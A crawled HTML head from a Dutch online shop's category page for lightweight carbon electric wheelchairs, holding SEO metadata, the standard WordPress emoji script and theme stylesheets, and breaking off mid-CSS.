

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/
body_size: 44284
content:
	<!DOCTYPE html>
	<html  lang="nl-NL">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://homecareinnovation.nl/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Carbon elektrische rolstoel | Lichtgewicht - Homecare Innovation</title>
	<meta name="description" content="Ontdek onze comfortabele en compacte elektrische rolstoelen, ideaal voor binnen en buiten.Ontdek de ultra lichtgewicht elektrische rolstoel van carbon. Opvouwbaar, sterk en comfortabel, tegen scherpe prijzen." />
	<link rel="canonical" href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Carbon elektrische rolstoel | Lichtgewicht - Homecare Innovation" />
	<meta property="og:description" content="Ontdek onze comfortabele en compacte elektrische rolstoelen, ideaal voor binnen en buiten.Ontdek de ultra lichtgewicht elektrische rolstoel van carbon. Opvouwbaar, sterk en comfortabel, tegen scherpe prijzen." />
	<meta property="og:url" content="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/" />
	<meta property="og:site_name" content="HomeCare Innovation BV" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/","url":"https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/","name":"Carbon elektrische rolstoel | Lichtgewicht - Homecare Innovation","isPartOf":{"@id":"https://homecareinnovation.nl/#website"},"primaryImageOfPage":{"@id":"https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/#primaryimage"},"image":{"@id":"https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/#primaryimage"},"thumbnailUrl":"https://homecareinnovation.nl/wp-content/uploads/2025/01/X3-PHOTOS-6.png","description":"Ontdek onze comfortabele en compacte elektrische rolstoelen, ideaal voor binnen en buiten.Ontdek de ultra lichtgewicht elektrische rolstoel van carbon. Opvouwbaar, sterk en comfortabel, tegen scherpe prijzen.","breadcrumb":{"@id":"https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/#primaryimage","url":"https://homecareinnovation.nl/wp-content/uploads/2025/01/X3-PHOTOS-6.png","contentUrl":"https://homecareinnovation.nl/wp-content/uploads/2025/01/X3-PHOTOS-6.png","width":2160,"height":2160},{"@type":"BreadcrumbList","@id":"https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homecareinnovation.nl/"},{"@type":"ListItem","position":2,"name":"Mobiliteit","item":"https://homecareinnovation.nl/mobiliteit/"},{"@type":"ListItem","position":3,"name":"Elektrische rolstoelen"}]},{"@type":"WebSite","@id":"https://homecareinnovation.nl/#website","url":"https://homecareinnovation.nl/","name":"HomeCare Innovation BV","description":"De Nederlandse groothandel in hulpmiddelen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homecareinnovation.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; feed" href="https://homecareinnovation.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; reacties feed" href="https://homecareinnovation.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; Elektrische rolstoelen Categorie feed" href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/feed/" />
		<link rel="shortcut icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homecareinnovation.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homecareinnovation.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.81.2' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.81.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://homecareinnovation.nl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://homecareinnovation.nl/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-advanced-discounts-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/wad-public.css?ver=2.31.5' media='all' />
<link rel='stylesheet' id='o-tooltip-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/tooltip.min.css?ver=2.31.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/plugins.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_elementor.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://homecareinnovation.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-filter-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme/shop/shop-filter/horizontal2.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://homecareinnovation.nl/wp-content/themes/porto/style.css?ver=7.4.4' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:200px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}@media (min-width:992px) and (max-width:1159px){.porto-product-filters .widget-title,.woocommerce-ordering select{width:140px}}.ls-80{letter-spacing:.08em}.ls-negative-20{letter-spacing:-0.02em}.ls-200,.ls-200 > *{letter-spacing:.2em}.ls-150{letter-spacing:.15em}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.btn{font-family:Poppins;letter-spacing:.01em}.btn-md:not(.btn-modern){font-size:.8571em;font-weight:700}.left-0{left:0}.bottom-0{bottom:0}#header{border-bottom:1px solid #e7e7e7}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}.header-top .container:after{content:'';display:block;position:absolute;bottom:0;left:10px;right:10px;border-bottom:1px solid #0e95d8}#header .main-menu > li.menu-item,.main-menu-wrap .main-menu .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account 